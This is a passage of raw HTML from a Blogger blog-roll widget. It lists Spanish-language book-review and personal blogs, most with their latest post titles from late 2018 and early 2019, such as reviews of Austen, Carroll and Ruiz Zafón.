</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ZYQxVuNUBnP9Eagkv5cea231zp6iuraGerBPBFWF3sc5pRT8FKuaY-K2u3_FZFdo5lxSXMb_00jQclgVEE_8l4_xtPKD3llUZ2zRGxE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVppiewwPsl5oIlsemLR-zO2b3DT6l37U9K5V63I7EF0aPaYKoEEnfzIdynDRN_Z8qM431MGQDrN369oCnob7JJbJhzjua41dahF-WJ1KRTXXeGtSQzhk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhdKANbZe-9wMAxWlYiMq2Uo_CNK0ikakkodIatgvqIFMTi54296LNfUw3CeEHgnGpPfKPoQOan7lmvnIpnQ-6lZphGEQDHM1LQPr5qBgAr74qeD5KEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8CUMVoL0devzJwmiP35Dwv5pNHr7Fsc05efhCK-P5CpU36a8mlntqKy-9DFO1yb1VjVqoaWtcjIj8xVjfFb9k_IUfq59v2ul1wTHCjgywkIuW7k_qKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNfmPEim_ks_wb9mI7KYE7iGypZdk6MgeaQbjdNemCydXh4HSvBy7uXoyzQBQAvkecy-nrRgxXnNBgobVDBq7QaitOwGCZl0--jKI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNVLSgCwrSq-hHTK17vqGMlD_1rodEpypR3UkO3K9SfGjUuwKcRMzoBQtMzKp87jKEoasm4FiAx4p2srvdy9zynRb981JH-4NSyjuLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXe_yVqVU6EpMCuR2xr2_JNnO7KLvcugaC3_1FC7QUhhPe6bRdshOMurNRMH2KPezlQMoY2rQBBn_3_fMDg9T-sfBFJOJtWFI8MFBmjo7m77zb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxSd9v015TOjOa6xq3sTXhmtia4QBmoPffOr_0W_X8A3X-STNnU9G80G0osGMLOM07G1l4cH8U9ZBB8zJTU6GFrSxXNAHF6GwZietugZjG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBys3AxC4krdQdNy73UNiMxdkeTZfAOHXmYCtse1aBVbTW6a0y-mcpF3L_SYflJtJsds4t2jTlNfEiwhpLRkG8YtR41J41uDzknxib9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYPN9NEc-nw7j-WT0MF0bYULi66AJ94HcdeUP_0wcO_NlnbJhWubVCWQMrSmBQCo6Kv5C2GA9Ey697IEmnZjeek4SL8CXXJYLu0USwxSxH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMyFvEUwkdPlzXZcDwBiv0suhCPnKC9nzc_OCWBsk6D99gEQtOtVgiozLI-VLZbNpMVW3EZv0XptO0yS3_XOvue_O9s-tewp3bzn09MSM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3ztKpbiSh5G2GUFZY9tmpzFPi9ekJHTNBJyZ1ofh4dF62fgEE9FgGJvjqBmJe3ol2A3d6aKeRSdlodfzMIgKTWkd0YMAMKPUJBqmDI9d5tG-WQCjOwaz08A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQZ11MQBVfpoJayNNP8yx0iPMClrUg5AyhpUs01KYNOUX4aSUv6-RvE1QA8fGfhXt3TCY1rJI6VLqKPrqNjEn_PIZ3_UDkfXSXF9zLGz7dCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJnH_iAtALSj66-AF7swvqhdzwy5CJfCXv5vObJa0CgG4mBH-DylpiG6mPv3cVsw67b0ZagupaSNOHqeoAKhQ9AmJ_FA6NQlh87-C9z73scCsin5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCTv7H6ZPU1nBFKQ8A6-1zJm5iK2I1aOV42Catuf5LTmsd7OCKn8uOcfcoO-9zHqB3-ZiDKHMJGAMwbcn5oRb90QDfzb3YtwOGdLM2V823p6UJyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdkRNpxNxdl-KZitysnzPxe6MmF0TXWDBT6EoZoTNzwYKAzOS_kGy-urZbZssOtBt04mxlyAEz0weQk_jlQqIiVhyYzjTu8pSIeT961ehY8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgchs4IWsWxxA58lnxVLxyIBlCNd7scmk4tpIRIC6hVASEbQHPsvLlR0KQoJk7d-qxwjQ-5ldjYrAzAForW8YpZsS0qKq5mOptMdwJpYT9M_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh2qyQDxweQaRQmfNcoLV_7AkN7CIRX1R8XwO8DygsdmBnRdUXQy3_VZNtlL5ruOkFivdnxIsQa-tAP6rvhP7lGw4Opv6fP04XagYjr4KUOfg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpXYM4nVoH25TjpITV74QKWe17XmEIczN6yfq3h377l-ovjoisqJ10Ykdb8Bauw1gEgAbkY7vnz0nOwp74mZZ0Oc1_8M5IKJ4PELpgIXYF3-UNLvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uug5vPFbL2iXT3fr7YcYfcH-pJilPlaGwGMD7T_0wqOVtPKSDfWl3DnJjo6GujxUl-jxz6xFTJePfB4TwbYkLsDvWDLbgEkwCqUpaC88v9PtpVrN7Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUOetryy2kjfB0mJ7-RvNWXD-ejFu1fIgcIXAHN14Tl3xKSEVpc2kWMaKBS1BJhFzV3XEWwldqOfZrHFvGWa7o8-d49ZbETb1lPwvkHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u66mBbp96F7vQfXf0RS67Wt71ufDGp5uVmDfQlFhNj2J1Y1FNr-HF-NS9EY27Uap3btKKFdQywCODswl1qZmHHJOq4wTyHWAbe0EpyT3h8VrlZWhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNHSq1UgSlJANI2aYYyxBOQVrB6K3S3RVrdeLa2wZpsVJw1F0vuMOzq4i1eSNUhW5jgnMi-f-csAa7-CG_RzQ0rV5InRAXN4JlqvV5I1mwgJOwpYuh7W8J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzNkiJZ_QYjPoVDW92qChvgO6xS1S8f8pMhTQyUg4H22vfTLm7pVpQpvnR_ahEJY6U9TOTogAldo3X4ITcYOqv7hLiWa5qjnuijSU0NcGz_lnerrVxP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFWJR1qC4dX11TzcUCurJRcwSG_2wk7Gi6EtSH3mrqVowT298zszo_P09BIqb4Cg_bmXwJJYPd7wHtBRhgA4kcve9g0ywQwZgqA98fnt3aKh0kNgjucA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM1Vc7sd6oVklMPKP_105_OGn7ibNCltbw8a1cVfznY9hoN_JRZQTUlw6vS4LV1YVFXmVP9IppnOfOZzrjtwGiu33l_5Kah21Sbptha9DEnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDtMTNDjXHGM31MeCiCXn0Bdo0RvKHD8PLxVhxvInEcz2aTJXqWrWKLucPrGK9n8wOrNpFMheZZ0n1I30vohe8k3Dhs0EoAW30aD9vqEOU5ZSTWjGb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr7D5zHynQx2y4mmqNI2WX8wKs66ocme6A00xE3IooNCsflDj3ko6RuPmSBzCCCIguumGUQ6TElmyQtRd7S6KvXAjWJ_uqzwVkAPq5ifOtcfu0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smXDLIiah0rbip67pxhSLjXFbbcmpZN9LvnzAXcAQyYk0IXw1qt7oGHjwgw6Tn3aKsMjZSyc-Q-G2vMD-658MaRZf81IaPuESf5J3bBeKbz7twTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUi9eEWx1nDK3wNHoheFoTHw6Q2BVafbGE_zeVtN6eM0GcN3nBamCVs2OvLeDgsiXurW_HUDejXZgdBl0htOkSG0DLMpPwUlKjXNQhDKsxqPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9z-JRFAywETkkHjDB1j8kEOg0DzJc0NC-rVSIyTgF1BmWT9biUP9n65L9waX4pdcbwA7Y27QcUAS03fHBC1W_5FGzYxBWuxRrqA4DBos=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucqOlErIZLeFdxIiZo1wGy6sbEcaFJlq8f_YuaMjGb1JyOtvexXSTa_P_FplkWgRhXRaZ0HkcSDgqqhurJX9Hd8NYo4kGstiWf_oRfiz_e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTq1C59_AAj5jU2h5Od_EXSFufCEKQqDSPt1wom3yJGZcgpHX4QRfRvV2AL0ONyJZIFSuvN8fIUZ7L3icSYadfpfX9wRgDHGDblWKPB7qeF8tYphe9GQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scanM-eemDfrBabWBCROCUgK5ES4AwvBHDTloG6WE2rGCSf3fpM60iQCn9U5ISC1eUybsRJERBiKN16ELfbBfdhHRR0RiDlOVSQHL7-TUN0nA2MS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7j7_hdGK3UwM8UfadD1wyUNt1TF7ICC8KjC-bDwBrGgDBRAef6y7tadtjTLtcQHQbgkORct2x0WahSCXhMls6Ot6qGpDvr2zcZiRRGH4ivRHdzpJa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to2Z2F78Q_tYo0sN4gn-DXozsLMX96DLfQVeyDx2lSsq8gbB01j2kcxBTgzPjw-dQ9xA2d4OPILZ4vhP6MghAuiuL-uvHUeg-wxHAQl0KR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_nXjkn4ozjQey274u6h2YfN_M7HCPPJhnyuxbpldbVzcyCj31UjcVBxzdX799aeAH4PYge-ui0nR5eXjxKu1hjKWgPMBwiXSI-0KcJ3K_83Eu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4JHjxo7XoGh0fg83-0eHPe_oVQfBhGRVRTdyms85q-ZaCrmxDe1egeC6pVjojEBjFtHXXSom-rtd6NHEkf83XhYxKAVhVZeiv2vFlb9oZSYk0SKrjDU8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
